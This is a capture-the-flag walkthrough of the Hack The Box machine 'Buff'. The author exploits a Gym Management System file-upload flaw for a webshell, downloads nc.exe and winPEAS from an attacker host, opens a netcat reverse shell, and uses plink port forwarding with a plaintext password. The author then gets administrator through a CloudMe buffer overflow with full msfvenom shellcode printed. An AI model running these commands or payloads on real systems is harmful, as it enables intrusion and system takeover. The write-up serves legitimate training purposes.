Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|

| user.txt | e056a396a19405275154ec5803168c2f |
| root.txt | fa5f973ec34ad6639827301a972a759c |
Summary
Overview/Highlights
OS: Windows 10 Enterprise
OS Version: Build 1803 rs4_release Version 6.3
Architecture x86 (4 CPUs)
DNS Hostname: BUFF
HTB Info:
URL: https://www.hackthebox.eu/home/machines/profile/263
Creator egotisticalSW (https://www.hackthebox.eu/home/users/profile/94858)
Solution
Enumeration
Open Ports
7680/tcp open pando-pub? syn-ack ttl 127
Enumeration Results No automated nmap scans of this port.
8080/tcp open http syn-ack ttl 127 Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
Enumeration Results | http-auth-finder: | Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.10.198 | url method | http://10.10.10.198:8080/ FORM | http://10.10.10.198:8080/contact.php FORM | http://10.10.10.198:8080/about.php FORM |_ http://10.10.10.198:8080/facilities.php FORM
| Form action: include/process_login.php
|_http-title: mrb3n's Bro Hut
| Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
/LICENSE (Status: 200) [Size: 18025] /about.php (Status: 200) [Size: 5337] /contact.php (Status: 200) [Size: 4169] /edit.php (Status: 200) [Size: 4282] /feedback.php (Status: 200) [Size: 4252] /home.php (Status: 200) [Size: 143] /index.php (Status: 200) [Size: 4969] /index.php (Status: 200) [Size: 4969] /license (Status: 200) [Size: 18025] /packages.php (Status: 200) [Size: 7791] /register.php (Status: 200) [Size: 137] /up.php (Status: 200) [Size: 209] /upload.php (Status: 200) [Size: 107]
/boot (Status: 301) [Size: 342] /ex (Status: 301) [Size: 340] /img (Status: 301) [Size: 341] /include (Status: 301) [Size: 345] /profile (Status: 301) [Size: 345] /upload (Status: 301) [Size: 344] 403 - Can't see contents
Screenshots
/index.php
/packages.php
/facilities.php
/about.php
/contact.php
Manual Enumeration/Attacks
General Info
- This appears to be the website for a gym. The pages arent template text or anything, have relevant info.
- Based on text on /contact.php, the site is running the Gym Management Software 1.0 software.
Directory Fuzzing
- Gobuster returned 403 on pretty much everything it searched for. I used grep -v to find relevant results in that mess.
Mon Aug 03/09:26/root:scans> cat tcp_8080_http_gobuster.txt | grep -v 403
/LICENSE (Status: 200) [Size: 18025]
/about.php (Status: 200) [Size: 5337]
/boot (Status: 301) [Size: 342]
/contact.php (Status: 200) [Size: 4169]
/edit.php (Status: 200) [Size: 4282]
/ex (Status: 301) [Size: 340]
/feedback.php (Status: 200) [Size: 4252]
/home.php (Status: 200) [Size: 143]
/img (Status: 301) [Size: 341]
/include (Status: 301) [Size: 345]
/index.php (Status: 200) [Size: 4969]
/license (Status: 200) [Size: 18025]
/packages.php (Status: 200) [Size: 7791]
/profile (Status: 301) [Size: 345]
/register.php (Status: 200) [Size: 137]
/up.php (Status: 200) [Size: 209]
/upload (Status: 301) [Size: 344]
/upload.php (Status: 200) [Size: 107]
- Performed fuzzing on each directory in webroot
- /profile/
Mon Aug 03/09:31/root:scans> wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt -z list,-.php-.txt --hc 403,404 [http://10.10.10.198:8080/profile/FUZZFUZ2Z](http://10.10.10.198:8080/profile/FUZZFUZ2Z) | tee -a ./wfuzz-8080.txt
- Ok, these dir scans are taking a LONG time, I'm going to check out searchsploit for any exploits, then jump over to the other open port if I can't find anything.
Gym Management System 1.0
-
Searchsploit has result, 48506.py
-
The exploit seems to connect to the server application and abuse an unauthenticated file upload to upload a php web shell. I noticed the /upload/ folder earlier but wasn't able to access it, might need to reset the machine if script poc doesn't work?
-
I mirror the exploit, check its run context, and then execute on target
Mon Aug 03/10:04/root:exploit> searchsploit -m 48506
Exploit: Gym Management System 1.0 - Unauthenticated Remote Code Execution
URL: [https://www.exploit-db.com/exploits/48506](https://www.exploit-db.com/exploits/48506)
Path: /usr/share/exploitdb/exploits/php/webapps/48506.py
File Type: Python script, ASCII text executable, with CRLF line terminators
Copied to: /root/cybersecurity/htb/boxes/10.10.10.198-buff/exploit/48506.py
Mon Aug 03/10:04/root:exploit> nano 48506.py
Mon Aug 03/10:06/root:exploit> python 48506.py
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
(+) Usage: python 48506.py <WEBAPP_URL>
(+) Example: python 48506.py '[https://10.0.0.3:443/gym/](https://10.0.0.3:443/gym/)'
Mon Aug 03/10:09/root:exploit> python 48506.py [http://10.10.10.198:8080/](http://10.10.10.198:8080/)
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
- PoC was successful, it looks like I have a webshell on the machine
C:\xampp\htdocs\gym\upload> whoami
PNG
buff\shaun
- Sweet, I have user but this shell sucks donkey balls and is inefficient. I spin up an http server on my host, then download my win_x86 HtB VIP port 443 shell to the target with PS Invoke-WebRequest.
msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.31 lport=443 -f exe -o winx86-10.10.10.14.31-443.exe
C:\xampp\htdocs\gym\upload> powershell Invoke-WebRequest -Uri [http://10.10.14.31/winx86-bindall-4741.exe](http://10.10.14.31/winx86-bindall-4741.exe) -OutFile C:\Users\shaun\Downloads\bind.exe
PNG
-
Ok, no combination of reverse or bind shells were working, and each venom shell I uploaded kept getting deleted. I think AV was quarantining and deleting the payload exes.
-
I uploaded a nc windows binary to the target, and launched a reverse shell from there.
C:\xampp\htdocs\gym\upload> powershell Invoke-WebRequest -Uri [http://10.10.14.31/nc.exe](http://10.10.14.31/nc.exe) -OutFile C:\Users\shaun\Downloads\nc.exe
PNG
C:\xampp\htdocs\gym\upload> dir c:\users\shaun\downloads
PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of c:\users\shaun\downloads
03/08/2020 16:15 <DIR> .
03/08/2020 16:15 <DIR> ..
16/06/2020 16:26 17,830,824 CloudMe_1112.exe
03/08/2020 16:15 59,392 nc.exe
2 File(s) 17,890,216 bytes
2 Dir(s) 7,805,292,544 bytes free
C:\xampp\htdocs\gym\upload> c:\users\shaun\downloads\nc.exe 10.10.14.31 443 -e cmd.exe
msf5 exploit(multi/handler) > [*] Command shell session 1 opened (10.10.14.31:443 -> 10.10.10.198:49734) at 2020-08-03 11:11:38 -0400
sessions 1
[*] Starting interaction with 1...
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>whoami
whoami
buff\shaun
- Now, with a full shell, I can start privesc enumeration.
User Compromise
EoP Enumeration
winpeas.exe
- Upload winpeas
C:\xampp\htdocs\gym\upload> powershell Invoke-WebRequest -Uri [http://10.10.14.31/winPEAS.exe](http://10.10.14.31/winPEAS.exe) -OutFile c:\users\public\word.exe
- Execute winpeas script
C:\xampp\htdocs\gym\upload>cd c:\users\public
cd c:\users\public
c:\Users\Public>word.exe
word.exe
ANSI color bit for Windows is not set. If you are execcuting this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
Creating Dynamic lists, this could take a while, please wait...
- Checking if domain...
- Getting Win32_UserAccount info...
- Creating current user groups list...
- Creating active users list...
- Creating disabled users list...
- Admin users list...
*((,.,/((((((((((((((((((((/, */
,/*,..*((((((((((((((((((((((((((((((((((,
,*/((((((((((((((((((/, .*//((//**, .*(((((((*
((((((((((((((((**********/########## .(* ,(((((((
(((((((((((/********************/####### .(. (((((((
((((((..******************/@@@@@/***/###### ./(((((((
,,....********************@@@@@@@@@@(***,#### .//((((((
, ,..********************/@@@@@%@@@@/********##((/ /((((
..((###########*********/%@@@@@@@@@/************,,..((((
.(##################(/******/@@@@@/***************.. /((
.(#########################(/**********************..*((
.(##############################(/*****************.,(((
.(###################################(/************..(((
.(#######################################(*********..(((
.(#######(,.***.,(###################(..***.*******..(((
.(#######*(#####((##################((######/(*****..(((
.(###################(/***********(##############(...(((
.((#####################/*******(################.((((((
.(((############################################(..((((
..(((##########################################(..(((((
....((########################################( .(((((
......((####################################( .((((((
(((((((((#################################(../((((((
(((((((((/##########################(/..((((((
(((((((((/,. ,*//////*,. ./(((((((((((((((.
(((((((((((((((((((((((((((((/
ADVISORY: winpeas should be used for authorized penetration testing and/or educational purposes only.Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.
WinPEAS vBETA VERSION, Please if you find any issue let me know in [https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/issues](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/issues) by carlospolop
[+] Leyend:
Red Indicates a special privilege over an object or something is misconfigured
Green Indicates that some protection is enabled or something is well configured
Cyan Indicates active users
Blue Indicates disabled users
LightYellow Indicates links
[?] You can find a Windows local PE Checklist here: [https://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation](https://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation)
- localhost listening ports
3306
1900
54226
56455
- Can't get 3306 to remote port forward correctly with plink. This cloudme binary has had me thinking during all this though, so I decide to check it out.
CloudMe Buffer Overflow
- While looking around I found CloudMe_1112.exe in c:\users\shaun\Downloads. I search "CloudMe" in Searchsploit and find Buffer Overflow PoC's for CloudMe 1.11.2, so I examine the PoC.
Mon Aug 03/13:31/root:windows> searchsploit cloudme
-------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------- ---------------------------------
CloudMe 1.11.2 - Buffer Overflow (PoC) | windows/remote/48389.py
CloudMe 1.11.2 - Buffer Overflow (SEH_DEP_ASLR) | windows/local/48499.txt
Cloudme 1.9 - Buffer Overflow (DEP) (Metasploit) | windows_x86-64/remote/45197.rb
CloudMe Sync 1.10.9 - Buffer Overflow (SEH)(DEP Bypass) | windows_x86-64/local/45159.py
CloudMe Sync 1.10.9 - Stack-Based Buffer Overflow (Metasploit) | windows/remote/44175.rb
CloudMe Sync 1.11.0 - Local Buffer Overflow | windows/local/44470.py
CloudMe Sync 1.11.2 - Buffer Overflow + Egghunt | windows/remote/46218.py
CloudMe Sync 1.11.2 Buffer Overflow - WoW64 (DEP Bypass) | windows_x86-64/remote/46250.py
CloudMe Sync < 1.11.0 - Buffer Overflow | windows/remote/44027.py
CloudMe Sync < 1.11.0 - Buffer Overflow (SEH) (DEP Bypass) | windows_x86-64/remote/44784.py
-------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
Mon Aug 03/13:31/root:windows> searchsploit -x 48389
-
The PoC code targets this service on port 8888, is this a placeholder? 8888 wasn't listening when I reviewed netstat.
-
Google search indicates default CloudMe port is 8888, so I execute the binary and recheck ports with netstat.
c:\Users\shaun\Downloads>CloudMe_1112.exe
CloudMe_1112.exe
c:\Users\shaun\Downloads>netstat -ano
netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 940
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING 5692
TCP 0.0.0.0:7680 0.0.0.0:0 LISTENING 8716
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING 6912
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 524
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 1072
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1596
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 2228
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 668
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING 684
TCP 10.10.10.198:139 0.0.0.0:0 LISTENING 4
TCP 10.10.10.198:8080 10.10.14.16:52908 CLOSE_WAIT 6912
TCP 10.10.10.198:8080 10.10.14.31:33448 CLOSE_WAIT 6912
TCP 10.10.10.198:8080 10.10.14.31:33458 CLOSE_WAIT 6912
TCP 10.10.10.198:8080 10.10.14.31:33462 ESTABLISHED 6912
TCP 10.10.10.198:49734 10.10.14.31:443 CLOSE_WAIT 3332
TCP 10.10.10.198:49740 10.10.14.31:22 ESTABLISHED 3008
TCP 10.10.10.198:49751 10.10.14.31:443 CLOSE_WAIT 412
TCP 10.10.10.198:49752 10.10.14.31:22 ESTABLISHED 1440
TCP 10.10.10.198:49757 10.10.14.31:443 ESTABLISHED 1884
TCP 10.10.10.198:49775 10.10.14.16:5150 CLOSE_WAIT 8384
TCP 127.0.0.1:3306 0.0.0.0:0 LISTENING 7160
TCP 127.0.0.1:8888 0.0.0.0:0 LISTENING 6468
TCP [::]:135 [::]:0 LISTENING 940
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:7680 [::]:0 LISTENING 8716
TCP [::]:8080 [::]:0 LISTENING 6912
TCP [::]:49664 [::]:0 LISTENING 524
TCP [::]:49665 [::]:0 LISTENING 1072
TCP [::]:49666 [::]:0 LISTENING 1596
TCP [::]:49667 [::]:0 LISTENING 2228
TCP [::]:49668 [::]:0 LISTENING 668
TCP [::]:49669 [::]:0 LISTENING 684
UDP 0.0.0.0:123 *:* 8908
UDP 0.0.0.0:5050 *:* 5692
UDP 0.0.0.0:5353 *:* 1312
UDP 0.0.0.0:5355 *:* 1312
UDP 0.0.0.0:50978 *:* 1312
UDP 0.0.0.0:58366 *:* 1312
UDP 0.0.0.0:63725 *:* 1312
UDP 10.10.10.198:137 *:* 4
UDP 10.10.10.198:138 *:* 4
UDP 10.10.10.198:1900 *:* 6016
UDP 10.10.10.198:56454 *:* 6016
UDP 127.0.0.1:1900 *:* 6016
UDP 127.0.0.1:54226 *:* 3052
UDP 127.0.0.1:56455 *:* 6016
UDP [::]:123 *:* 8908
UDP [::]:5353 *:* 1312
UDP [::]:5355 *:* 1312
UDP [::]:50978 *:* 1312
UDP [::]:58366 *:* 1312
UDP [::]:63725 *:* 1312
UDP [::1]:1900 *:* 6016
UDP [::1]:56453 *:* 6016
UDP [fe80::9c57:4d86:5c4c:7f11%10]:1900 *:* 6016
UDP [fe80::9c57:4d86:5c4c:7f11%10]:56452 *:* 6016
- Looks like 8888 is listening locally now. Now I need to port forward with plink.
c:\Users\shaun\Downloads>plink.exe -ssh -l root -pw MarineCorps_07+ -R 10.10.14.31:1234:127.0.0.1:8888 10.10.14.31
plink.exe -ssh -l root -pw MarineCorps_07+ -R 10.10.14.31:1234:127.0.0.1:8888 10.10.14.31
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's rsa2 key fingerprint is:
ssh-rsa 3072 be:3f:88:d3:e7:72:93:55:c6:71:48:b1:fd:f6:6c:ed
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) y
Linux kali.thinc.local 5.6.0-kali2-amd64 #1 SMP Debian 5.6.14-1kali1 (2020-05-25) x86_64
The programs included with the Kali GNU/Linux system are free software;,the exact distribution terms for each program are described in theindividual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.
Last login: Mon Aug 3 11:57:11 2020 from 10.10.10.198
Mon Aug 03/13:48/root:~>
-
Examining the PoC shows that there are 3 bad characters, \x00\x0A\x0D, so I take note of this and also change the target port from 8888 to my remote port forwarded port.
-
I generate my encoded shellcode.
Mon Aug 03/13:59/root:exploit> msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.31 lport=4741 exitfunc=thread -f python -e x86/shikata_ga_nai -b '\x00\x0A\x0D' -v payload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1869 bytes
payload = b""
payload += b"\xda\xc9\xbe\x32\xb6\x8a\x34\xd9\x74\x24\xf4\x5d"
payload += b"\x29\xc9\xb1\x52\x31\x75\x17\x83\xc5\x04\x03\x47"
payload += b"\xa5\x68\xc1\x5b\x21\xee\x2a\xa3\xb2\x8f\xa3\x46"
payload += b"\x83\x8f\xd0\x03\xb4\x3f\x92\x41\x39\xcb\xf6\x71"
payload += b"\xca\xb9\xde\x76\x7b\x77\x39\xb9\x7c\x24\x79\xd8"
payload += b"\xfe\x37\xae\x3a\x3e\xf8\xa3\x3b\x07\xe5\x4e\x69"
payload += b"\xd0\x61\xfc\x9d\x55\x3f\x3d\x16\x25\xd1\x45\xcb"
payload += b"\xfe\xd0\x64\x5a\x74\x8b\xa6\x5d\x59\xa7\xee\x45"
payload += b"\xbe\x82\xb9\xfe\x74\x78\x38\xd6\x44\x81\x97\x17"
payload += b"\x69\x70\xe9\x50\x4e\x6b\x9c\xa8\xac\x16\xa7\x6f"
payload += b"\xce\xcc\x22\x6b\x68\x86\x95\x57\x88\x4b\x43\x1c"
payload += b"\x86\x20\x07\x7a\x8b\xb7\xc4\xf1\xb7\x3c\xeb\xd5"
payload += b"\x31\x06\xc8\xf1\x1a\xdc\x71\xa0\xc6\xb3\x8e\xb2"
payload += b"\xa8\x6c\x2b\xb9\x45\x78\x46\xe0\x01\x4d\x6b\x1a"
payload += b"\xd2\xd9\xfc\x69\xe0\x46\x57\xe5\x48\x0e\x71\xf2"
payload += b"\xaf\x25\xc5\x6c\x4e\xc6\x36\xa5\x95\x92\x66\xdd"
payload += b"\x3c\x9b\xec\x1d\xc0\x4e\xa2\x4d\x6e\x21\x03\x3d"
payload += b"\xce\x91\xeb\x57\xc1\xce\x0c\x58\x0b\x67\xa6\xa3"
payload += b"\xdc\x82\x3d\xa5\x03\xfb\x43\xb9\x29\x7e\xca\x5f"
payload += b"\x27\x90\x9b\xc8\xd0\x09\x86\x82\x41\xd5\x1c\xef"
payload += b"\x42\x5d\x93\x10\x0c\x96\xde\x02\xf9\x56\x95\x78"
payload += b"\xac\x69\x03\x14\x32\xfb\xc8\xe4\x3d\xe0\x46\xb3"
payload += b"\x6a\xd6\x9e\x51\x87\x41\x09\x47\x5a\x17\x72\xc3"
payload += b"\x81\xe4\x7d\xca\x44\x50\x5a\xdc\x90\x59\xe6\x88"
payload += b"\x4c\x0c\xb0\x66\x2b\xe6\x72\xd0\xe5\x55\xdd\xb4"
payload += b"\x70\x96\xde\xc2\x7c\xf3\xa8\x2a\xcc\xaa\xec\x55"
payload += b"\xe1\x3a\xf9\x2e\x1f\xdb\x06\xe5\x9b\xfb\xe4\x2f"
payload += b"\xd6\x93\xb0\xba\x5b\xfe\x42\x11\x9f\x07\xc1\x93"
payload += b"\x60\xfc\xd9\xd6\x65\xb8\x5d\x0b\x14\xd1\x0b\x2b"
payload += b"\x8b\xd2\x19"
- I replace the PoC payload shellcode with my generated shellcode, then execute the python script.
python 48389.py
- Then open my new handler session and check my context.
Background session 4? [y/N] y
msf5 exploit(multi/handler) > set lport 4741
lport => 4741
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 8.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:4741
msf5 exploit(multi/handler) > [*] Command shell session 5 opened (10.10.14.31:4741 -> 10.10.10.198:49783) at 2020-08-03 14:04:18 -0400
sessions 5
[*] Starting interaction with 5...
C:\Windows\system32>whoami
whoami
buff\administrator

- Now I grab my proofs of compromise.
C:\Windows\system32>whoami && type c:\users\administrator\desktop\root.txt && ipconfig
whoami && type c:\users\administrator\desktop\root.txt && ipconfig
buff\administrator
fa5f973ec34ad6639827301a972a759c
Windows IP Configuration
Ethernet adapter Ethernet0
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::9c57:4d86:5c4c:7f11
Temporary IPv6 Address. . . . . . : dead:beef::8e5:275a:4314:e720
Link-local IPv6 Address . . . . . : fe80::9c57:4d86:5c4c:7f11%10
IPv4 Address. . . . . . . . . . . : 10.10.10.198
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:9eb2%10
10.10.10.2
SYSTEM Compromise